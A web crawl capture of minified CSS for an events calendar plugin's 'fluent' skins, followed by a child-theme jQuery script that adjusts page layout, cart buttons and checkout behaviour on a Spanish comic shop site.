.mec-date-wrap{background-color:#e6f7ff;border-radius:3px;min-height:76px;padding-top:17px;padding-bottom:15px;white-space:nowrap}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-date{width:auto;height:auto;background:initial;color:initial;font-size:initial;position:static}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-date:after,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-date:before{display:none}.mec-fluent-wrap.mec-skin-countdown-container .mec-date-wrap span.mec-event-day-num{font-size:26px;color:#1766e8}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown{position:static;margin:0;margin-bottom:21px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown .clockdiv,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown .clockdiv{display:-webkit-box;display:flex;flex-wrap:wrap}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown .block-w,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown .block-w{margin:0}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown li,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown li{border:1px solid #c7ebfb;box-shadow:0 2px 2px rgba(0,0,0,.02);border-radius:2px;margin-right:10px;padding:11px 18px 12px;margin-left:0}.mec-fluent-wrap.mec-skin-countdown-container .mec-local-time-details:before,.mec-fluent-wrap.mec-skin-countdown-container .mec-localtime-details i:before{top:6px}@media (max-width:480px){.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-part-title{flex-wrap:wrap;flex-direction:column}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown li,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown li{margin-bottom:10px}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part1 .mec-event-upcoming{margin-bottom:15px}}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown li span,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown li span{font-size:20px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown li .label-w,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown li .label-w{font-size:12px;line-height:12px;color:#898a8c;margin-top:0;letter-spacing:0;margin-bottom:0}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-footer{padding-top:45px}@media (max-width:960px){.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-direction:column-reverse}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part2{width:100%}}@media (max-width:480px){.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part1{padding:27px 40px 20px 33px}}.mec-fluent-wrap.mec-skin-countdown-container .mec-local-time-details,.mec-fluent-wrap.mec-skin-countdown-container .mec-localtime-details{padding-top:3px}.mec-fluent-wrap.mec-skin-cover-container{max-width:1026px!important}.mec-fluent-wrap.mec-skin-cover-container .mec-local-time-details:before,.mec-fluent-wrap.mec-skin-cover-container .mec-localtime-details i:before,.mec-fluent-wrap.mec-skin-cover-container .mec-time-details:before{color:#00acf8}.mec-fluent-wrap.mec-skin-cover-container .mec-time-details{margin-top:-4px}.mec-fluent-wrap.mec-skin-cover-container .mec-time-details:before{line-height:13px}.mec-fluent-wrap.mec-skin-cover-container article{border:0;padding:0;border-radius:3px;overflow:hidden;box-shadow:0 0 70px rgba(27,69,91,.16);min-height:400px;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.mec-fluent-wrap.mec-skin-cover-container .mec-event-image{-webkit-box-flex:1;flex:1}.mec-fluent-wrap.mec-skin-cover-container .mec-event-image img{height:100%}.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap{position:absolute;top:0;left:0;background-color:rgba(0,0,0,.8);border:0;border-radius:0 0 40px 0;padding:30px 46px 30px 40px}.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap i{display:inline-block;width:53px;height:53px;line-height:53px;font-size:17px;text-align:center;background-color:#00acf8;color:#fff;float:left;margin-right:14px;border-radius:7px}.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap-inner{float:left}.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap .mec-event-date{margin-right:0;display:block;float:none;white-space:nowrap;position:static;width:auto;padding:0;padding-top:7px}.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap .mec-event-day{margin-top:0;font-weight:400;font-family:inherit;letter-spacing:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-date span{float:left}.mec-fluent-wrap.mec-skin-cover-container .mec-event-date span.mec-event-day-num{margin-right:9px;color:#fff;font-size:26px;line-height:26px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-date span:last-child{margin-top:8px;color:#fff}.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap .mec-event-day span{color:rgba(255,255,255,.75)}.mec-fluent-wrap.mec-skin-cover-container .mec-event-content{bottom:0;left:0;width:90%;background-color:rgba(255,255,255,.92);border-radius:0 40px 0 0;border-left:7px solid #c7ebfb;display:-webkit-box;display:flex;padding:40px 32px 40px 35px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-location i{color:#00acf8}@media (max-width:960px){.mec-fluent-wrap.mec-skin-cover-container img{height:100%}.mec-fluent-wrap.mec-skin-cover-container .mec-event-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}}.mec-fluent-wrap.mec-skin-cover-container .mec-event-col{padding:0 40px}@media (max-width:1200px){.mec-fluent-wrap.mec-skin-cover-container .mec-event-col{padding-left:30px;padding-right:30px}}@media (max-width:960px){.mec-fluent-wrap.mec-skin-cover-container .mec-event-col{padding-left:0;padding-right:0;padding-bottom:20px}}.mec-fluent-wrap.mec-skin-cover-container .mec-event-col:first-of-type{padding-left:0;border-right:1px solid #e3e4e6;max-width:359px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-col:last-of-type{padding-right:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type1 .mec-event-col:last-of-type{margin-left:auto}@media (max-width:960px){.mec-fluent-wrap.mec-skin-cover-container .mec-event-col:first-of-type{border-right:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-col:last-of-type{padding-bottom:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type1 .mec-event-col:last-of-type{margin-left:0}}.mec-fluent-wrap.mec-skin-cover-container .mec-event-location,.mec-fluent-wrap.mec-skin-cover-container .mec-time-details{white-space:nowrap}.mec-fluent-wrap.mec-skin-cover-container .mec-booking-button{background-color:#00acf8;color:#fff;padding:16px 32px;font-size:14px;line-height:14px;border:0}.mec-fluent-wrap.mec-skin-cover-container .mec-booking-button:hover{background-color:#000;color:#fff;box-shadow:0 4px 10px rgba(1,2,4,.32)}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-date-wrap{left:auto;right:0;top:30px;border-radius:15px 0 0 15px;background-color:#00acf8;padding-left:30px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-date-wrap i{background-color:#fff;color:#00acf8}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-content{width:365px;background-color:rgba(0,0,0,.8);-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;padding:38px 40px 28px 35px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-local-time-details div,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-local-time-details span,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-localtime-details div,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-localtime-details span,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-local-time-details div,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-local-time-details span,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-localtime-details div,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-localtime-details span{color:#fff!important}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-col{padding:0;border:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-col:nth-of-type(1){-webkit-box-ordinal-group:3;order:2;margin-bottom:20px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-col:nth-of-type(2){-webkit-box-ordinal-group:2;order:1;padding-bottom:6px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-col:nth-of-type(3){-webkit-box-ordinal-group:4;order:3}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-location i{color:#00acf8}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-location address{color:#a2a3a6}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-content .mec-event-title a{color:#fff}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-booking-button{padding:12px 16px 11px;background-color:#fff;color:#00acf8;border:1px solid #c7ebfb}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-booking-button:hover{background-color:#00acf8;border-color:#00acf8;color:#fff;box-shadow:0 4px 10px rgba(0,172,248,.2)}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-sharing-wrap:hover>li:first-of-type{background-color:#00acf8}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-sharing-wrap>li:first-of-type i{color:#fff}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-date-wrap,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-date-wrap{left:auto;right:30px;top:30px;border-radius:12px;padding-left:30px;padding-right:35px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-date-wrap{background-color:#fff}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-date span{color:#000}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-date-wrap .mec-event-day span{color:#898a8c}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-content,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-content{width:572px;padding-top:32px;padding-bottom:30px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-content{background-color:rgba(0,0,0,.8)}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-col:first-of-type,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-col:first-of-type{padding-right:22px;border:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-col:last-of-type,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-col:last-of-type{padding-left:22px;border:0;margin-left:auto}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-location i{color:#00acf8}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-location address{color:#a2a3a6}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-content .mec-event-title a{color:#fff}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-location,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-location{padding-bottom:5px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-booking-button,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-booking-button{margin-top:24px}@media (max-width:960px){.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-content,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-content{width:auto}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-col,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-col{padding:0}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-event-col:last-of-type,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-event-col:last-of-type{padding-left:0;margin-left:0}}@media (max-width:480px){.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-date-wrap,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-date-wrap,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-date-wrap{top:0;right:0;left:0;border-radius:0;padding:20px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-content,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-content{width:100%;border-radius:0;padding:20px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-col:first-of-type{padding-bottom:5px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type3 .mec-booking-button,.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type4 .mec-booking-button{margin-top:10px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-cover-fluent-type2 .mec-event-col:nth-of-type(1){margin-bottom:10px}.mec-fluent-wrap.mec-skin-cover-container .mec-event-image img{height:auto;margin-top:93px}.mec-fluent-wrap.mec-skin-cover-container article{background:#535b5f}}.mec-fluent-wrap.mec-skin-available-spot-container{max-width:1026px!important}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-wrap{max-width:1026px!important;background-color:#fff}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot{border:0;border-radius:3px;overflow:hidden;box-shadow:0 0 70px rgba(27,69,91,.16)}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-img{height:450px;background-color:#e6e7e8}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-box{position:absolute;bottom:40px;left:50px;background-color:rgba(0,0,0,.8);border-radius:7px;padding:30px 40px 30px 30px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-box img{display:block;width:53px;height:53px;line-height:53px;padding:15px;background-color:#00acf8;float:left;margin-right:17px;border-radius:5px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-box .mec-av-spot-box-inner{float:left}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-box .mec-av-spot-count{display:block;white-space:nowrap;padding-top:3px;color:#fff;font-size:27px;line-height:27px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-box .mec-av-spot-text{color:rgba(255,255,255,.6);font-size:16px;margin-top:-5px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-content{border-left:7px solid #e6f7ff;display:-webkit-box;display:flex;padding:0;padding-left:50px;padding-right:50px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-col{padding-top:50px;padding-bottom:35px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-col:first-of-type{-webkit-box-flex:1;flex:1;padding-right:50px;border-right:1px solid #e6f7ff}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-col:last-of-type{width:425px;padding-left:50px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown{text-align:center;display:table;table-layout:fixed;color:#000}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown .block-w{display:table-cell;position:relative;height:70px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-content .mec-event-title a{font-size:22px;line-height:28px}.mec-fluent-wrap .mec-event-description p{color:#898a8c;font-size:16px;line-height:23px;font-weight:400;margin-bottom:0}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-content .mec-event-title{margin-bottom:47px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-footer{padding-top:42px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-countdown{margin-bottom:29px;display:block}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-details,.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-location,.mec-fluent-wrap.mec-skin-available-spot-container .mec-events-address{margin-bottom:2px}@media (max-width:960px){.mec-fluent-wrap.mec-skin-available-spot-container .mec-av-spot-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-col:first-of-type{padding-right:0;padding-bottom:0;border:0}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-col:last-of-type{padding-top:0;padding-left:0;padding-bottom:45px;max-width:100%}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type1 .mec-event-footer{padding-top:20px}}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2{display:-webkit-box;display:flex;border-left:7px solid #e6f7ff}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-content .mec-event-title a{font-size:17px;line-height:23px;font-weight:500}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-col:first-of-type{padding-top:75px;padding-left:68px;padding-right:75px;padding-bottom:50px;border:0}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-col:last-of-type{padding:45px;padding-left:0;width:513px;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-av-spot-box{position:static;display:block;background-color:#fff;padding:0;border-radius:0;margin-bottom:24px}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-av-spot-box img{border-radius:3px}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-av-spot-box .mec-av-spot-count{color:#00acf8;font-weight:700}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-av-spot-box .mec-av-spot-text{color:#898a8c;font-size:14px;font-weight:400;margin-top:3px}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-image img{border-radius:3px}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-content .mec-event-description p:not(:empty),.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-content .mec-event-title{margin-bottom:24px}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-countdown{margin-bottom:13px}@media (max-width:960px){.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column-reverse}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-col:last-of-type,.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-image,.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-image img{width:100%;padding-bottom:0}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-image img{height:auto}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-col:first-of-type{padding:0 45px 35px}.mec-fluent-wrap.mec-skin-available-spot-container article.mec-article-av-spot-fluent-type2 .mec-event-col:last-of-type{padding:45px}}.mec-fluent-wrap.mec-skin-full-calendar-container{position:relative;max-width:1026px!important}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box{position:absolute;top:30px;right:40px;z-index:1;margin-bottom:0}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view{display:-webkit-box;display:flex;text-align:center;float:none}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view span{font-size:14px;font-weight:400;width:auto;height:35px;line-height:35px;padding:0 17px;background-color:#fff;border:0;color:#4e5158;margin-top:0;border-radius:5px;margin:0;-webkit-transition:all .16s ease;transition:all .16s ease;white-space:nowrap}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view span:hover{color:#00acf8}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected{background-color:#f2fcff;color:#00acf8}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view span.mec-fluent-more-views-icon{color:#00acf8;letter-spacing:1px;font-size:20px;line-height:26px;position:relative}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view span.mec-fluent-more-views-icon.active{background-color:#f2fcff}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;opacity:0;visibility:hidden;height:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;position:absolute;left:-11px;top:calc(100% + 8px);border:1px solid #c7ebfb;border-radius:3px;background-color:#fff;padding:3px 0}@media (max-width:768px){.mec-skin-full-calendar-container .mec-fluent-wrap .mec-month-navigator,.mec-skin-full-calendar-container .mec-fluent-wrap .mec-year-navigator{margin-top:20px}}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content span.mec-totalcalview-selected{background-color:#fff;color:#00acf8}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content:after,.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content:before{content:"";position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content:before{top:-8px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:8px solid #c7ebfb}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content:after{top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view .mec-fluent-more-views-content.active{display:-webkit-box;display:flex;opacity:1;visibility:visible;height:unset}@media (max-width:767px){.mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month,.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container,.mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec{padding-top:80px;text-align:center}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box{right:0;top:20px;width:100%;padding:0 10px}.mec-fluent-wrap.mec-skin-full-calendar-container>.mec-totalcal-box .mec-totalcal-view{flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}}@media (max-width:480px){.mec-fluent-wrap .mec-yearly-title-sec,.mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month,.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container{padding-left:20px;padding-right:20px}}.nicescroll-cursors{-webkit-transition:all .15s ease;transition:all .15s ease}.nicescroll-cursors:active,.nicescroll-cursors:focus,.nicescroll-cursors:hover{width:8px!important;cursor:n-resize}.mec-fluent-wrap.mec-skin-tile-container{position:relative;max-width:1026px!important}.mec-fluent-wrap.mec-skin-tile-container .mec-calendar{background-image:none;max-height:895px;min-height:410px}.mec-fluent-wrap.mec-skin-tile-container .mec-skin-tile-month-navigator-container{font-size:unset;height:unset;text-align:unset;margin-bottom:unset}.mec-fluent-wrap.mec-skin-tile-container .mec-skin-tile-month-navigator-container:after,.mec-fluent-wrap.mec-skin-tile-container .mec-skin-tile-month-navigator-container:before{display:none}.mec-fluent-wrap.mec-skin-tile-container .mec-skin-tile-month-navigator-container .mec-next-month,.mec-fluent-wrap.mec-skin-tile-container .mec-skin-tile-month-navigator-container .mec-previous-month{top:unset;left:unset;padding:unset;line-height:unset;box-shadow:unset;right:unset}.mec-fluent-wrap.mec-skin-tile-container .mec-calendar-topsec{display:block;background-color:transparent}.mec-fluent-wrap.mec-skin-tile-container .mec-calendar-table{margin:0!important}.mec-fluent-wrap.mec-skin-tile-container .mec-calendar .mec-event-article{border:unset;min-height:unset;padding:35px 25px}.mec-fluent-wrap.mec-skin-tile-container .mec-event-tile-view article.mec-tile-item .mec-event-title{font-weight:700;font-size:23px;padding:0;padding-top:12px;line-height:unset;margin-bottom:10px}.mec-fluent-wrap.mec-skin-tile-container .mec-event-tile-view article.mec-label-canceled:before,.mec-fluent-wrap.mec-skin-tile-container .mec-event-tile-view article.mec-label-featured:before{top:12px!important;left:82px!important}@media (max-width:767px){.mec-fluent-wrap .mec-daily-view-events-item .mec-more-events-wrap .mec-more-events-body,.mec-fluent-wrap dl dt:first-child .mec-more-events-wrap .mec-more-events-body,.mec-fluent-wrap dl dt:nth-child(2) .mec-more-events-wrap .mec-more-events-body,.mec-more-events-wrap .mec-more-events-body{max-height:220px;overflow:hidden}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}